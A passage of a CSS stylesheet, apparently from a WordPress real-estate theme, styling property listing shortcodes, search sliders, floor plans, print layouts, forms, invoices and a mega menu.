    margin: 23px;
    height: 80px;
}
.wpestate_listing_sh_loader .new_prelader{
    top: 0px;
    margin: -27px 0 0 -60px;
}

#wpestate_sh_loading{
    width: 100%;
    text-align: center;
    font-size: 17px;
    color: #333;
    font-weight:300;
    float: left;
}

#wpestate_sh_loading .spinner map_loader{
    margin-top: 0px;
}

.wpestate_list_items_by_id_wrapper{
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

.just_container_flex,
.wpestate_latest_listings_sh{
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    min-width: 100%;
}
.wpestate_latest_listings_sh{
    min-width: 100%;
}

.control_tax_wrapper{
    float:left;
    width:100%;
    padding: 10px 15px;
    text-align: center;
}


.control_tax_sh{
    cursor: pointer;
    padding: 2px 15px;
    color: #333;
    display: inline-table;
    font-size: 14px;
    font-weight: 700;
    margin: 0px 15px 20px 15px;
    border-color: #f3f3f3;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #f3f3f3));
    background-image: linear-gradient(to right, #0073e1 50%, #f3f3f3 50%);
    background-size: 200% 100%;
    background-position: right bottom;
    border-radius:2px;
}

.control_tax_sh:hover{
    background-color: transparent;
    background-position: left bottom;
    color: #fff;
    border-color: #0073e1;
    transition: all 300ms ease;
}


.tax_active:hover,
.tax_active{
    background: #0073e1;
    color:#fff;
}

.wpb_wrapper .article_container{
    /*width:100%;*/
}

.col-md-9 .article_container{
}

.listinglink-wrapper {
    /* width: 100%; */
    float: left;
    margin: 0px 15px;
    clear: both;
}

.listinglink-wrapper_sh_listings{
    float: left;
    width: 100%;
    text-align: center;
    margin-bottom: 45px;
    margin-top: 13px;
    height: 45px;
}

.listinglink-wrapper button a,
.listinglink-wrapper button{
    color:#fff;
    bottom: 0px;
}

/* spiner Loader
--------------------------------------------------------------------*/
.spinner {
    margin: 100px auto;
    width: 50px;
    height: 30px;
    text-align: center;
    font-size: 10px;
}

#gmap-loading .spinner{
    margin: 5px auto; 
}


.wpb_column > .wpb_wrapper *:last-child, 
.wpb_column > .wpb_wrapper > .vc-element:last-child > .wpb_content_element, 
.wpb_column > .wpb_wrapper > .vc-element:last-child > .wpb_row {
    margin-bottom: auto; 
}


.video-container {
    position: relative; 
    padding-bottom: 56.25%; 
    height: auto; 
    overflow: hidden; 
}

.video-container iframe, 
.video-container object, 
.video-container embed, 
.video-container video {
    position: absolute;
    top: 0; 
    left: 0;
    width: 100%;
    height: 100%;
}

.wpb_video_widget .wpb_wrapper .wpb_video_wrapper{
    height: 0px;
}

.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
    height: 0px;
    overflow: hidden;
}

/*=IDX code
--------------------------------------------------------------------*/
.hidden-idx{
    display:none;   
}

.dsidx-details #dsidx-description {
    background-image: none;
    clear: both;
    margin: 5px 0 15px;
    position: relative;
    padding: 10px;
    font-size: 14px;
}

#dsidx h3 {
    margin-bottom:26px; 
    border-bottom:none;
}

.dsidx-standalone-disclaimer{
    display:none;
}

div.dsidx-results-widget .dsidx-controls {
    border-top: 0px dotted #ededed!important;
}

.dsidx-results-widget .dsidx-slideshow-control {
    background-color: #fdfdfd;
    height: 27px!important;
    position: absolute;
    padding: 2px 25px 7px 25px!important;
}

.dsidx-results-widget .dsidx-slideshow, 
.dsidx-results-widget .dsidx-slideshow ul, 
.dsidx-results-widget .dsidx-slideshow li {
    height: 224px!important;
    overflow: hidden;
}

.dsidx-results-widget, 
.dsidx-slideshow {
    padding: 35px 0!important;
}

.dsidx-details #dsidx-description {
    background-image: none;
    clear: both;
    margin: 5px 0 15px;
    position: relative;
    padding: 10px;
    font-size: 14px;
}

#dsidx h3 {
    margin-bottom:26px; 
    border-bottom:none;
}

.dsidx-prop-title{
    font-size: 18px;
    line-height:1.6em;
    font-weight:300;
}

.dsidx-shortcode-item table,
.dsidx-shortcode-map {
    margin-left:0px!important;
}

select.dsidx-resp-select {
    height: 36px!important;
    border-radius: 3px;
    color: #747C83!important;
}

.dsidx-resp-area input[type="text"], 
.dsidx-resp-area select {
    height: 36px!important;
    border-radius: 3px;
    color: #747C83!important;
    /* padding-top: 2px; */
    line-height: 36px;
    padding-left: 5px;
    border: 1px solid #f0f0f0;
}

.sidebar .dsidx-resp-area-submit input[type="submit"], 
.dsidx-resp-vertical .dsidx-resp-area-submit input[type="submit"] {
    width: 100%;
    font-size: 14px!important;
    text-transform: uppercase;
    line-height: normal!important;
    -webkit-border-radius: 3px!important;
    -moz-border-radius: 3px!important;
    border-radius: 3px!important;
    background-color: #0073e1!important;
    border-bottom: 3px solid #0761b7!important;
    color: #fff;
    margin-bottom: 0px!important;
    padding: 9px 26px!important;
    border-top: 0px;
    border-left: 0px;
    border-right: 0px;
}

.iosfixed{
    position: absolute!important;
    right: 45px;
    left: auto;
    display:block!important;
}

#property_area_submit_hidden, #property_city_submit_hidden{
    display:none;
}

#lang_sel{
    z-index:999;
}

#lang_sel a, #lang_sel a:visited{
    padding: 5px 10px 5px 10px!important;  
}

#lang_sel a.lang_sel_sel {
    padding: 0px 10px!important;
}

#lang_sel img.iclflag {                           
    top:-1px!important;
}

.website-wrapper{   
    width:100%;
    /* height:100%;*/
    overflow:auto;
}

.snapjs-left .website-wrapper{
    position:fixed;
}

.full_container_over{
    margin-right: -500px!important;
    padding-right: 500px!important;
    margin-left: -500px!important;
    padding-left: 500px!important;
}


/*=slider container
----------------------------------------------------------------*/

.slider_container{
    /*  background-color: #F0F0F0;*/
    margin: 0px 0px;   
    width:100%;
    overflow:hidden;
}

.shortcode_slider_wrapper{
    overflow: hidden;
    margin: 0px -15px;
}

.shortcode_slider_list{
    float: left;
    display: inline-block;
    white-space: nowrap;
    margin: 0px 0px;
  max-width: 100%;

}

.slider_prop_wrapper {
    display: inline-block;
    white-space: normal;
    padding-right: 15px;
    padding-left: 15px;
   max-width: 25%;
     -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}
.shortcode_slider_list .slider_prop_wrapper{
 max-width:25%;
}
.shortcode_slider_list .slider_prop_wrapper.three_per_row{
    max-width: 33.33%;
}

.shortcode_slider_list .shortcode-col.listing_wrapper{
    height: 100%;
    max-height: 469px;
}

.shortcode_slider_list .shortcode-col.listing_wrapper.has_4per_row {
/*    max-width:241px;*/
}

.shortcode_slider_list .shortcode-col.listing_wrapper.has_4per_row ,
.shortcode_slider_list .shortcode-col.listing_wrapper.has_4per_row .property_listing {
  /*  min-width: 253px;
    width:253px;
*/}

.shortcode_slider_list .shortcode-col{
    padding:0px;
}

.title_slider{
    margin-left: -15px;
    margin-top: 15px;
}


/*=Searches
-------------------------------------------------------*/
.saved_search_wrapper{
    width: 100%;
    font-size: 13px;
    background-color: #fff;
    padding: 10px;
    border: 1px solid #f0f0f0;
    float: left;
    margin-top: 15px;
    margin-bottom: 20px;
}

#search_name{
    margin-right: 10px;
    width: 74%;
    margin-top: 0px;
    float: left;
}

#google_map_prop_list_sidebar #search_name{
/*    width: 50%;*/
}


#save_search_button{
    margin-bottom: 0px!important;
}


#save_search_notice{
    float: left;
    width: 100%;
    font-size: 14px;
    margin-bottom: 5px;
    font-weight: 600;
    padding-right: 5px;
}

#search_name {
    width: calc(75% - 15px);
    margin-right: 15px;
    padding: 0px 13px;
    line-height: 48px;
}

#save_search_button {
    width: 25%;
}

.search_unit_wrapper{
    position: relative;
    margin-bottom: 30px!important;
    border: 1px solid #f0f0f0;
    padding-bottom: 15px;
    font-size: 13px;
    background-color: #fff;
    -webkit-transition: all 0.15s ease;
    -moz-transition: all 0.15s ease;
    -o-transition: all 0.15s ease;
    transition: all 0.15s ease;
    cursor: pointer;
    margin: 0px 60px 0px 60px;
    padding-right: 10px;
    max-width: 1000px;
    width: 100%;
}
#google_map_prop_list_sidebar .search_unit_wrapper,
#google_map_prop_list_sidebar .saved_search_wrapper{
     background-color: #fff;
}


.dashboard-margin .search_unit_wrapper{
    cursor:default;

}

.delete_search {
    cursor: pointer;
}

.search_unit_wrapper h4 {
    padding: 0px 13px;
    margin-top: 10px;
    margin-bottom: 6px;
    float: left;
    width: 100%;
}

.advanced_search_notice {
    line-height: 1.4em;
    margin: 0px;
    padding: 10px;
    margin-bottom: 0px!important;
}


.search_param{
    font-size: 14px;
    line-height: 1.3em;
}

.page-template-user_dashboard_searches .search_param {
    padding: 0px 13px;
}

.delete_search{
    position:absolute;
    top:15px;
    right:15px;
}

.delete_search:hover{
    color:#0073e1;
}


/*=floor plans
--------------------------------------------------------------------------------*/

.front_plan_row,
.front_plan_row_image{
    float:left;
    width:100%;
    background-color: #f0f0f0;
    margin-bottom: 10px;
    padding:10px;
}

.front_plan_row{
    cursor:pointer;
    border-radius: 0px;
    background-color: #f3f3f3;
}
.floor_details .bold_detail{
    font-weight: 800;
}

.front_plan_row:hover{
    color:#0073e1;
}

.floor_title{
    width:29%;
    line-height: 1.4em;
    display:inline;
    float:left;
    font-weight: 800;
}

.floor_details.floor_price_details{
    width:25%;
}

.floor_details{
    width:15%;
    display:inline;
    float:left;
}

.front_plan_row_image{
    display:none;
    background: #f9f9f9;
    border-radius:0px;
}

.floor_image img{
    margin:0px auto;
    width:100%;
}

.floor_description{
    margin-top:10px;
    padding-left: 10px;
}

.floor_image{
    text-align: center;
}

#print_page{
    cursor: pointer;
    float: left;
    margin-left: 13px;
    margin-top: 3px;
}

/*=Download 
===================================================*/
.download_docs{
    width: 100%;
    font-weight: bold;
    float: left;
    margin-top: 15px;
    color: #333;
}

.document_down{
    width:100%;
}

.document_down i{
    margin-left: 10px;
}
/*=Print 
===================================================*/
.print_body{
    width: calc(100% - 80px);
    padding: 20px 40px 40px 40px;
    background: #ffffff;
    float: left;
    display: inline-block;
    height: auto;
}

.print_body .printlogo {
    max-height: 54px;
    width: auto;
}

.print_title{
    font-size: 25px;
    border-top: 1px solid #f0f0f0;
    padding-top: 20px;
}

.print-addr,
.print-price{
    font-size:16px;
    margin-bottom: 10px;    
}

.print-addr{
    margin-bottom: 30px;
}

.print_header{
    margin-top: 20px;
    width: 100%;
    /* background-color: #f0f0f0; */
    /* padding: 10px; */
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
}

.print_header h2 {
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
    background-color: #f0f0f0;
    padding: 10px;
    margin-bottom: 0px;
}

.print_body .multi_units_wrapper {
    padding: 0px;
    margin-bottom: 0px;
}

.print_body .subunit_wrapper {
    padding-left: 0px;
}

.print_agent .listing_detail,
.print_wrapper .listing_detail {
    margin-bottom: 5px;
    width: 50%;
    display: inline-block;
}

.front_plan_row.floor_print_class .floor_title {
    padding: 0px;
}

.print-col-img img{
    margin-bottom:15px;
    width: 100%;
}

.agent_name{
    font-size:22px;
}

.print-content {
    width: calc(100% - 40px);
    line-height: 1.6em;
    border: 1px solid #f0f0f0;
    padding: 20px;
    font-size: 14px;
    float: left;
}

.print-content .col-md-4 {
    width: 33.3%;
    display: inline-block;
}

.listing_detail_agent.col-md-4 {
    width: 100%;
}

.agent_print_image {
    max-width: 175px;
    display: inline-block;
    float: left;
    width: 50%;
}

.print_agent_wrapper{
    display:inline-block;
    width: 50%;
}

.front_plan_row.floor_print_class {
    background-color: transparent;
    border-top: 1px solid #f0f0f0;
    padding-top: 30px;
    pointer-events: none;
}

.front_plan_row.floor_print_class:first-of-type{
    border:none;
}

.floor_print_class .front_plan_row_image,
.front_plan_row_image.floor_print_class {
    background-color: transparent;
}

.floor_print_class img{
    width:100%;
    height: auto;
}

.front_plan_row_image.floor_print_class  {
    display:inline-block
}

.listing_detail_agent{
    margin-bottom:5px;
    line-height:1.3em;
    font-size: 14px;

}
.print-col-img {
    position: relative;
    margin-right: 20px;
}

.print_qrcode{
    position: absolute;
    top: -110PX;
    right: -23px;
    width: 110px!important;
    height: 110px!important;
}

.printimg{
    margin-bottom: 20px;
}

.printimg img{
    width:100%;
}

.printbreak {
    page-break-after: always;
    page-break-inside: avoid;
    width: 100%;   
}

.print_property_subunits_wrapper .subunit_wrapper{
    border-bottom: 1px solid #f0f0f0;
    position:relative;
}

.print_property_subunits_wrapper .subunit_details{
    margin-top:10px;
}

.print_property_subunits_wrapper img{
    max-height: 100%!important;
}

.print_property_subunits_wrapper .subunit_price{
    margin:6px 0px;
}

.print_property_subunits_wrapper .subunit_wrapper:nth-child(even) {
    background-color: #fff;
}

.print_property_subunits_wrapper h4.panel-title {
    display: none;
}

.print_property_subunits_wrapper .print-content{
    float:left;
}

.print_qrcode_subunit{
    position:absolute;
    top:0px;
    right:0px;
}
.print_spacer{
    margin-bottom: 40px;
    float: left;
    width: 100%;
}
@media print {
    body, html, #wrapper {
        width: 100%;
        height: 100%;
        position: relative;
    }
    marquee { -moz-binding: none; }
    body{overflow:visible !important;}

}

/*=search slider 
===================================================*/

.ui-slider .ui-slider-handle,
.ui-slider .ui-slider-range{
    z-index:0!important;
}

.adv_search_slider{
    float: left;
    padding-right: 15px!important;
    height: 53px;
}

.adv-search-mobile .adv_search_slider,
#primary .adv_search_slider{
    padding-right: 0px!important;
    margin-bottom: 20px;
}

.adv_search_slider label{
    color:#8593a9;
}

.advanced_search_sidebar .adv_search_slider{
    width:100%;
    float: left;
    height: auto;
    padding-right: 15px!important;
    margin-bottom: 15px;
}

.advanced_search_sidebar .adv_search_slider p{
    height: 30px;
}

#adv-search-mobile .adv_search_slider{
    float: none;
    padding: 0px 5px !important;
}

#advanced_search_shortcode .adv_search_slider{
    display: inline-block;
    width: 100%;
}

#advanced_search_shortcode .adv_search_slider p {
  
    margin-bottom: 0px;
    margin-top: -3px;
}

.adv1-holder .adv_search_slider{
    width: 100%;
    padding-right: 5px!important;
}

.slide_mobile{
    width:100%;
}

#amount_wd,
#amount{
    border: 0;
    color: #0073e1!important;
    font-weight: bold;
    margin-bottom: 0px;
    margin-top: 0px;
    height:10px;
    font-weight: 700!important;
}

#primary .adv_search_slider label{
    float:left;
    margin-right:10px;
    margin-bottom: 3px;
}

#amount_wd{
      float: left;
    margin-bottom: 10px;
}

.adv_search_slider .ui-slider,
.adv_search_slider #slider_price{
    margin-left: 7px;
    margin-top: 0px;
    height: 5px;
}

.adv_search_slider .ui-slider .ui-slider-handle,
#slider_price .ui-slider-handle{
    margin-top: -2px;
    width: 17px;
    height: 17px;
    background-image: none;
    background-color: #fff;
}


.ui-widget-header {
    border: 1px solid #e78f08;
    background: #0073e1!important;
}

.ui-slider .ui-slider-handle{
    border-radius: 50%;
}

.ui-widget-content .ui-state-hover, 
.ui-widget-header .ui-state-hover, 
.ui-state-focus, 
.ui-widget-content .ui-state-focus, 
.ui-widget-header .ui-state-focus {
    border: 1px solid #fbcb09;
    background-color: #e6e6e6!important
    background-image: none;
    font-weight: bold;
    color: #c77405;
}

.adv_search_widget{
    float: left;
    width: 100%;
    margin-bottom: 15px;
}

.adv_search_sh{
    display: inline-block;
    width: 48%;
}

.adv_search_sh p{
    margin-bottom: 0px;
    margin-top: -10px;
    float: left;
}

#slider_price_widget, 
#slider_property_size_widget,
#slider_property_lot_size_widget,
#slider_property_rooms_widget,
#slider_property_bedrooms_widget,
#slider_property_bathrooms_widget{
    margin-left:7px;  
    width: 100%;
    max-width: 100%;
    height: 5px;
    margin-top:10px;
    margin-bottom: 5px;
    float:left;
}

#slider_price_sh .ui-slider-handle, 
#slider_price_mobile .ui-slider-handle, 
#slider_price_widget .ui-slider-handle,
#slider_property_size_widget .ui-slider-handle,
#slider_property_lot_size_widget .ui-slider-handle,
#slider_property_rooms_widget .ui-slider-handle,
#slider_property_bedrooms_widget .ui-slider-handle,
#slider_property_bathrooms_widget .ui-slider-handle{
    margin-top: -2px;
    width: 17px;
    height: 17px;
}

#slider_price_mobile{
    height:5px;
}

#slider_price_sh{
    margin-top: 0px;
    margin-bottom: 0px;
    margin-left: 7px;
    height: 5px;
}

#amount_sh{
    height: 32px;
    margin-bottom: 0px!important;
    color: #0073e1!important;
}

#amount_mobile{   
    color: #0073e1!important;
}

/*=terms and conditions check
===============================================================================*/
#user_terms_register_mobile,
#user_terms_register_topbar{
    margin: 0px 5px 0px 0px;
    float: left;
}

#user_terms_register_mobile_label,
#user_terms_register_topbar_label{
    float: left;
    width: 205px;
    display: inline;
    margin-bottom: 10px;
    cursor:pointer;
}

#user_terms_register_mobile_label,
#user_terms_register_topbar_label a{
    padding: 0px;
}

#user_terms_register_mobile_label {
    margin-top: -15px;
    margin-left: 25px;
}

.shortcode-login #user_terms_register_sh_label{
    margin-top: 4px;
    line-height: 10px;
    cursor: pointer;
    margin-bottom: 10px;
    float: left;
    width: 90%;
}

#user_terms_register_sh{
    float: left;
    margin-right: 5px;
}

#user_terms_register_wd{
    float:left;
    margin-right: 5px;
    margin-top: 5px;
}

#user_terms_register_wd_label{
    width:auto;
    font-size: 12px;
}

#ajax_register_div #user_terms_register_sh_label {
    width: 208px;
    margin-bottom: 10px;
}

/*=GDPR check*/

.gpr_wrapper label {
    line-height: 15px;
    vertical-align: top;
}

.gpr_wrapper {
    margin-bottom: 5px;
}


/*=wp-comment-cookies-consent*/
.comment-form-cookies-consent {
    margin-bottom: 5px;
}

.comment-form-cookies-consent label {
    line-height: 15px;
    vertical-align: top;
}
/*=floor plans
-----------------------------------------------------------------*/

#add_new_plan_front_end {
    margin: 10px 0px 30px 0px;
    cursor:pointer;
    background-color: #4ecb8f;
    color: #fff;
    padding: 5px;
}

.plan_row{
    float: left;
    width: 100%;
    margin-top: 20px;
    border: 1px solid #f0f0f0;
    padding: 20px;
}

.floor_container{
    width: 100%;
    max-width: 100%!important;  
    border: 1px solid #f0f0f0;
    padding: 0px;
    float:left;
    position:relative;
    margin-bottom: 20px;
    margin-left: 0px!important;
}

.floor_container img{
    margin-bottom:20px;
}

.floor_p{
    float: left;
    width: 50%;
    margin-bottom: 10px;
}

.floor_full{
    float: left;
    width: 100%;
    margin-bottom: 10px;
}

.plan_image,
.plan_description{
    width:97.5%
}

.floor_container .floor_p{
    width:33%;
}

.floor_container input{
    float:left;
    width:95%;
}

.floor_upload_but{
    width:220px!important;
}

#floor_submit {
    margin-left: 10px;
    margin-top: 0px;
    display: inline-block;
}

.floor_container i {
    position: absolute;
    top: 0px;
    left: 0px;
    background-color: #a51e6c;
    color: #fff;
    font-size: 20px;
    padding: 5px;
    cursor: pointer;
}

#use_floor_plans{
    float: left;
    margin-bottom: 20px;
    margin-top: 1px;
    margin-right: 5px;  
}

.manage_floor{
    float: left;
    color: #fff;
    margin-top: 10px;
    border-radius: 3px;
    margin-left: 15px;
}

.manage_floor:hover{
    color:#fff;
}

/*=Stripe
-------------------------------------------------------------------------------*/
.stripe_form_featured{
    display:none;
}

.package_selected{
    border: 1px solid #0073e1;
}

.package_selected .buypackage{
    background-color:#0073e1;
    color:#ffffff;
}


.stripe_upgrade{
    display: inline-block;
    float: left;
}

#package_pick .stripe-button-el {
    margin-bottom: 10px;
}



.stripe-button-el span,
.stripe-button-el{
/*    background: #1275ff!important;
    background-image: none!important;
    text-shadow: none!important;
    box-shadow: none!important;
    border-radius: 3px;*/
}

/*=dashboard search
--------------------------------------------------------------------------------*/

#search_dashboard_auto{
    float: left;
    width: 100%;
    margin-bottom: 12px;
    padding-left: 60px;
}

#search_form_submit_1{
    margin-left: 15px;
    color: #fff;
    margin-top:0px;
    float:left;
    background-color: #0073e1;
}

#prop_name{
    width: 300px;
    padding: 15px 0px 15px 10px;
    float: left;
}

.ui-widget-content {
    color: #768082!important;
    border: 1px solid #0f73e1!important;
    background: #fff!important;
    background-image: none!important;
}

.ui-autocomplete .ui-menu-item .ui-state-focus{
    background-color: #0073e1!important;
    background-image: none!important;
    color:#fff!important;
    border:none!important;
    border-radius: 0px!important;
}

.pp_social .facebook{
    width:102px!important;
}

/*=Contact Form 7
---------------------------------------------*/
span.wpcf7-form-control-wrap {
    position: relative;
}

.wpcf7-form-control-wrap textarea{
    width:100%;
}

.wpcf7-form  input[type="submit"]{
    -webkit-appearance: none;
    min-width: 145px;
    font-size: 14px!important;
    text-transform: uppercase;
    line-height: normal!important;
    -webkit-border-radius: 3px!important;
    -moz-border-radius: 3px!important;
    border-radius: 3px!important;
    background-color: #0073e1!important;
    border:none;
    color: #fff;
    margin-bottom: 0px!important;
    padding: 9px 26px!important;
    font-weight: 600;
}

.wpcf7-mail-sent-ok,
.wpcf7-validation-errors, 
.wpcf7-acceptance-missing{
    width: auto;
    float: left;
}

.wpcf7-form p{
    margin-bottom: 13px;font-size: 13px;
    line-height: 22px;
}


.agent_contanct_form_sidebar .wpcf7-form-control{
    width:100%;
    border: 1px solid #dde4e9;
}

.wpcf7-form-control-wrap input{
    width:100%;
}

.wpcf7-form-control-wrap input[type="checkbox"] {
    width: 15px;
}

.wpcf7-form-control-wrap textarea{
    border: 1px solid #dde4e9;
}

.agent_contanct_form_sidebar .wpcf7 .col-md-4 {
    width: 100%;
}

#all_wrapper{
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    webkit-overflow-scrolling: auto;
}

@media screen and (max-width:990px){
    .stretched-row{
        padding-left:0px!important;
        padding-right:0px!important;
        left:0px!important;
        width:auto!important;

    }
}

/*=Invoices
---------------------------------------------*/

.invoice_totals{
    padding:0px;
    color: #263238;
}

.invoice_unit_title{
    padding: 10px 0px;
    margin: 15px 0px;
    background: #e7e7e7;
    color: #263238;
}

.invoice_unit {
    padding: 10px 0px;
    margin: 0px 0px;
    line-height: 1.4em;

}

.no_invoices{
    float:left;
}

.invoice_unit:nth-of-type(odd){
    background: #fff; 
}

.invoice_filters{
    padding: 0px;
    margin: 0px -15px;
}

/*=mega menu
-------------------------------------------------------------------------------------*/
.wpestate_megamenu_class {
    
}
.wpestate_megamenu_class:before {
    content: "";
    position: absolute;
    width: 5000px;
    top: 0;
    bottom: 0;
    left: -100%;
    background-color: #fff;
   -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
}

.header_wrapper.header_type4 .wpestate_megamenu_class:before {
    display:none;
}


.is_boxed .wpestate_megamenu_class:before {
    display:none;
}

.wpestate_megamenu_class:before{
    
}

#access .with-megamenu i{
    margin-right: 9px;
}

#access .with-megamenu i {
    margin-right: 9px;
    height: 100%;
    line-height: 1.3em;
    transition: all 0.3s ease;
    color: #9eb5d6;
}

#access .menu>li>a i{
   line-height: 90px;  
}

.header_type5 #access .menu>li>a i{
    line-height: 45px; 
}

.customnav.header_type3.hover_type_4 #access .menu>li>a i,
.customnav.header_type3 #access .menu>li>a i,
.customnav.header_type2.hover_type_4 #access .menu>li>a i,
.customnav.header_type2 #access .menu>li>a i,
.customnav #access .menu>li>a i{
   line-height: 70px;  
}

.header_type3.hover_type_4 #access .menu>li>a i{
    line-height: 59px;
}

.header_type3 #access .menu>li>a i,
.header_type2 #access .menu>li>a i{
    line-height: 53px;
}

.header_type2.hover_type_4  #access  .menu>li>a i{
     line-height: 59px;
}


#access ul li.with-megamenu>ul.sub-menu,
#access ul li.with-megamenu:hover>ul.sub-menu {
    top: 90px;
    width: 100%;
    margin-left: auto!important;
    margin-right: auto!important;
    left: 0!important;
    right: 0!important;
}

.full_width_header .header_type1.header_left #access ul li.with-megamenu>ul.sub-menu,
.full_width_header .header_type1.header_left #access ul li.with-megamenu:hover>ul.sub-menu {
    padding: 13px 0px;
    width: 100%;
    max-width: 1110px;
    margin-left: auto!important;
    margin-right: auto!important;
    left: 0!important;
    right: 0!important;
}

.header_type2 #access ul li.with-megamenu>ul.sub-menu,
.header_type2 #access ul li.with-megamenu:hover>ul.sub-menu{
    left:0px;    
}


.header_type2 #access ul li.with-megamenu>ul.sub-menu{
    top: 170px;
}

.header_type2 #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 59px;
    left: 0px;
    right: 0px;
    max-width: 1100px;
}

.header_type2.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 59px;
    left: 73px;
    right: 0px;
}

.header_type2.header_right #access ul li.with-megamenu>ul.sub-menu, 
.header_type2.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
    left: auto;
    right: 0px;
}

.full_width_header .header_type2.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 59px;
    left: auto;
    right: 0px;
}

.full_width_header .header_type2.header_right.customnav #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 70px;
    left: auto;
    right: 0px;
}

.header_type3 #access ul li.with-megamenu>ul.sub-menu{
    top: 180px;
} 

.header_type3 #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 59px;
}

.fixed_header #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header #access ul li.with-megamenu:hover>ul.sub-menu{
    right: 45px;
    left: auto;
}
.has_header_type5 .fixed_header #access ul li.with-megamenu>ul.sub-menu, 
.has_header_type5 .fixed_header #access ul li.with-megamenu:hover>ul.sub-menu{
    right: auto;
    left: 0px;
}

.has_header_type5 .fixed_header .header_type5.header_right #access ul li.with-megamenu>ul.sub-menu, 
.has_header_type5 .fixed_header .header_type5.header_right #access ul li.with-megamenu:hover>ul.sub-menu{
    right: 0px;
    left: auto;
}


.header_type5.header_right #access ul li.with-megamenu>ul.sub-menu, 
#access ul li.with-megamenu:hover>ul.sub-menu{
    max-width: 1110px;
}

.is_boxed .header_type5.header_right #access ul li.with-megamenu>ul.sub-menu, 
.is_boxed #access ul li.with-megamenu:hover>ul.sub-menu{
    max-width: 1200px;
}

.header_wrapper.header_type2.header_left.navbar-fixed-top.customnav #access {
    padding-left: 190px;
}

.header_wrapper.header_type2.header_center.navbar-fixed-top.customnav #access {
    padding-left: 190px;
    max-width: 990px;
}

.header_type2.customnav.header_left.customnav #access ul li:hover> ul,
.header_type2.customnav.header_center.customnav #access ul li:hover> ul,
.header_type2.customnav.header_right.customnav #access ul li:hover> ul,
.customnav #access ul li.with-megamenu:hover>ul.sub-menu,
.full_width_header .header_type1.header_left.customnav #access ul li.with-megamenu>ul.sub-menu,
.full_width_header .header_type1.header_left.customnav #access ul li.with-megamenu:hover>ul.sub-menu {
    top: 70px;
}

.header_type2.customnav.header_left.customnav #access ul ul li:hover > ul,
.header_type2.customnav.header_center.customnav #access ul ul li:hover > ul,
.header_type2.customnav.header_right.customnav #access ul ul li:hover > ul{
    top: 0px;
}

.fixed_header .header_type2.header_left  #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header .header_type2.header_left  #access ul li.with-megamenu:hover>ul.sub-menu,
.fixed_header .header_type3.header_left  #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header .header_type3.header_left  #access ul li.with-megamenu:hover>ul.sub-menu{
    left:auto;
    right:0px;
}

.fixed_header .header_type2.header_left  #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header .header_type2.header_left  #access ul li.with-megamenu:hover>ul.sub-menu,
.fixed_header .header_type3.header_left  #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header .header_type3.header_left  #access ul li.with-megamenu:hover>ul.sub-menu,
.fixed_header .header_type2.header_center  #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header .header_type2.header_center  #access ul li.with-megamenu:hover>ul.sub-menu,
.fixed_header .header_type3.header_center  #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header .header_type3.header_center  #access ul li.with-megamenu:hover>ul.sub-menu{
    left:0px;
    right:0px;
}

.fixed_header .header_type2.header_right  #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header .header_type2.header_right  #access ul li.with-megamenu:hover>ul.sub-menu,
.fixed_header .header_type3.header_right  #access ul li.with-megamenu>ul.sub-menu, 
.fixed_header .header_type3.header_right  #access ul li.with-megamenu:hover>ul.sub-menu{
    left:auto;
    right:0px;
}

.customnav #access ul li.with-megamenu>ul.sub-menu{
    top: 130px;
} 

.header_type2.customnav #access ul li.with-megamenu:hover>ul.sub-menu{
    top: 70px;
    left:0px;
}

#access ul li.with-megamenu>ul.sub-menu{
    top:63px;
}

#access li.with-megamenu{
    position:static;
}

#access ul ul li.wpestate_megamenu_col_1 {
    width: 100%;
    float:left;
}

#access ul ul li.wpestate_megamenu_col_2 {
    width: 50%;
    float:left;
}

#access ul ul li.wpestate_megamenu_col_3 {
    width: 33.33%;
    float:left;
}

#access ul ul li.wpestate_megamenu_col_4 {
    width: 25%;
    float:left;

}

#access ul ul li.wpestate_megamenu_col_5 {
    width: 20%;
    float:left;
}

#access ul ul li.wpestate_megamenu_col_6 {
    width: 16.66%;
    float:left;
}

#access ul ul li.wpestate_megamenu_col_1.mega_menu_border,
#access ul ul li.wpestate_megamenu_col_2.mega_menu_border,
#access ul ul li.wpestate_megamenu_col_3.mega_menu_border,
#access ul ul li.wpestate_megamenu_col_4.mega_menu_border,
#access ul ul li.wpestate_megamenu_col_5.mega_menu_border,
#access ul ul li.wpestate_megamenu_col_6.mega_menu_border{
    border-right:1px solid #f0f0f0;
}

#access ul ul li.wpestate_megamenu_col_1,
#access ul ul li.wpestate_megamenu_col_2,
#access ul ul li.wpestate_megamenu_col_3,
#access ul ul li.wpestate_megamenu_col_4,
#access ul ul li.wpestate_megamenu_col_5,
#access ul ul li.wpestate_megamenu_col_6,
#access ul ul li.wpestate_megamenu_col_1 a,
#access ul ul li.wpestate_megamenu_col_2 a,
#access ul ul li.wpestate_megamenu_col_3 a,
#access ul ul li.wpestate_megamenu_col_4 a,
#access ul ul li.wpestate_megamenu_col_5 a,
#access ul ul li.wpestate_megamenu_col_6 a{
    color: #222;
    font-size: 14px;
    font-weight: normal;
    height: auto;
    line-height: 1.4em;
    padding: 7px 13px;
    text-transform: none;
    overflow:hidden;
  
}
#access ul ul li.wpestate_megamenu_col_1,
#access ul ul li.wpestate_megamenu_col_2,
